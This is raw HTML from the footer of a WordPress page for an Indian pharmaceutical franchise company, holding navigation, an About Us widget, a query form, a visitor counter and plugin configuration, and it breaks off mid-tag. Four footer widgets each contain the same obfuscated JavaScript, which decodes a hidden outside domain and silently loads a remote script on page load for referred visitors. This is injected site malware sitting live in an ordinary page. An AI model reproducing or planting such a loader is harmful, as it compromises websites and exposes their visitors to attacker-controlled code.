									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-banswara-rajasthan-1000-products-full-monopoly/" rel="prev"><i class="fa fa-angle-left"></i><span>Pcd Pharma Franchise in Banswara Rajasthan - 1000+ Products | Full Monopoly</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="https://www.trumachealthcare.net/blog1/blog-landing-page/">Main Blog</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://www.trumachealthcare.net/pcd-pharma-franchise-in-barmer-rajasthan-1000-products-full-monopoly/" rel="next"><span>Pcd Pharma Franchise in Barmer Rajasthan - 1000+ Products | Full Monopoly</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
							</div>
						</div>
          </div>
        </article>							</div><!-- sections container -->
						</div><!-- page wrapper -->
										<footer id="colophon" class="site-footer">
						<div data-parent="true" class="style-color-rgdb-bg row-container mobile-hidden boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="media_image-2" class="widget widget_media_image widget-container sidebar-widgets"><h3 class="widget-title">Download Trumac App</h3><a href="http://bit.ly/trumac_android_app" class="" rel="" target="_blank"><img width="300" height="91" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png" class="image wp-image-53032  attachment-medium size-medium" alt="pcd pharma franchise" style="max-width: 100%; height: auto;" srcset="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-300x91.png 300w, https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png 571w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>Trumac Healthcare is a leading PCD pharma company in India. We are manufacturers and suppliers of finished pharma medicines since last 10 years all over India. We have a wide range of product portfolio consisting of tablets, capsules, injectable, syrups, ointments, eye, ear and nasal drops &amp; Ayurvedic Medicines. Our products are manufactured at one of the best state of art manufacturing facilities, which are WHO and GMP certified units.</p>
</div>
		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-118" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-4" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">Submit Query</h3>			<div class="textwidget"><p>(Please don&#8217;t post job queries here)</p>
<div role="form" class="wpcf7" id="wpcf7-f48507-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-baran-rajasthan-1000-products-full-monopoly/#wpcf7-f48507-o6" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" /><br />
<input type="hidden" name="_wpcf7_version" value="5.0.3" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-o6" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<div class="anr_captcha_field">
<div id="anr_captcha_field_6" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div>
</div>
<p><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><div class="pos-top pos-left align_left column_parent col-lg-3 boomapps_vccolumn col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="xt_visitor_counter-2" class="widget widget_xt_visitor_counter widget-container sidebar-widgets"><h3 class="widget-title">Visitors</h3><link rel='stylesheet' type='text/css' href='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/css/default.css' />	<div id='mvcwid' style='text-align: Left; color: #FFF;'>
	<div id="xtvccount"><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/2.gif' alt='2'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/5.gif' alt='5'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/styles/image/chevy/9.gif' alt='9'></div>
	<div id="xtvctable">
		<div id="xtvcvisit" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcvisit.png'> Users Today : 1126</div>
			<div id="xtvcyesterday" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcyesterday.png'> Users Yesterday : 1990</div>
			<div id="xtvcmonth" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvcmonth.png'> This Month : 37083</div>
				<div id="xtvctotal" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvctotal.png'> Total Users : 2150019</div>
					<div id="xtvconline" style='text-align: Left; color: #FFF;'><img src='https://www.trumachealthcare.net/wp-content/plugins/xt-visitor-counter/counter/mvconline.png'> Who's Online : 11</div>
		</div>
			<div id="xtvcdate">Server Time : 2026-01-16</div>
		
		</div>
	</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html widget-container sidebar-widgets"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
		</div>
	</div>
</div></div></div></div></div><script id="script-184356" type="text/javascript">UNCODE.initRow(document.getElementById("script-184356"));</script></div></div></div><div class="row-container style-dark-bg footer-last">
	  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
								<div class="site-info uncell col-lg-6 pos-middle text-left"><p>© 2021  Trumac Healthcare All rights reserved</p>
</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="http://twitter.com/trumac_chd" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://in.pinterest.com/trumac_chd/" target="_blank"><i class="fa fa-social-pinterest"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank"><i class="fa fa-social-linkedin"></i></a></div></div>
							</div>
						</div>					</footer>
									</div><!-- main container -->
			</div><!-- main wrapper -->
		</div><!-- box container -->
	</div><!-- box wrapper -->
	<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>	<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
		<div class="mmb-container"><div class="mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
		<div class="search-container"><form action="https://www.trumachealthcare.net/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
	</div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.trumachealthcare.net","ajaxURL":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=4.8.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.trumachealthcare.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","mystickyTransition":"on","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_redirect_forms = {"71898":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"54873":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"50903":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"48507":{"page_id":"22172","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":"https:\/\/www.trumachealthcare.net\/thankyou\/"},"5":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47397":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47194":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47168":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"47167":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"45760":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"48315":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"31132":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"29278":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28412":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"28317":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22809":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22444":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22102":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"22054":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21999":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21959":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"21291":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16328":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"16104":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14170":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"14075":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"10131":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"3884":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""},"630":{"page_id":"","external_url":"","use_external_url":"","http_build_query":"","open_in_new_tab":"","after_sent_script":"","thankyou_page_url":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/plugins/wpcf7-redirect/js/wpcf7-redirect-script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Download File":"Download File","Download Video":"Download Video","Play":"Play","Pause":"Pause","Captions\/Subtitles":"Captions\/Subtitles","None":"None","Time Slider":"Time Slider","Skip back %1 seconds":"Skip back %1 seconds","Video Player":"Video Player","Audio Player":"Audio Player","Volume Slider":"Volume Slider","Mute Toggle":"Mute Toggle","Unmute":"Unmute","Mute":"Mute","Use Up\/Down Arrow keys to increase or decrease volume.":"Use Up\/Down Arrow keys to increase or decrease volume.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/plugins.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-content/themes/uncode/library/js/min/app.min.js'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.7.29","ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.trumachealthcare.net\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"49081","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.trumachealthcare.net\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-54906":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54906,"slug":"third-party-query"},"pum-54904":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","triggers":[],"cookies":[],"id":54904,"slug":"pcd-pharma-franchise-query"},"pum-49087":{"disable_form_reopen":false,"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":true,"stackable":false,"disable_reposition":false,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-49087"],"delay":"30000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-49087","key":"","session":false,"time":"5 minute","path":"1"}}],"theme_id":"49081","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height":"380px","animation_type":"fade","animation_speed":"350","animation_origin":"center top","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","zindex":"1999999999","close_button_delay":"0","id":49087,"slug":"contact-form-popup"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.trumachealthcare.net/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1691566833&#038;ver=1.7.29'></script>
<script type='text/javascript' src='https://www.trumachealthcare.net/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<div id="pum-54906" class="pum pum-overlay pum-theme-49081 pum-theme-default-theme popmake-overlay pum-overlay-disabled click_open" data-popmake="{&quot;id&quot;:54906,&quot;slug&quot;:&quot;third-party-query&quot;,&quot;theme_id&quot;:49081,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 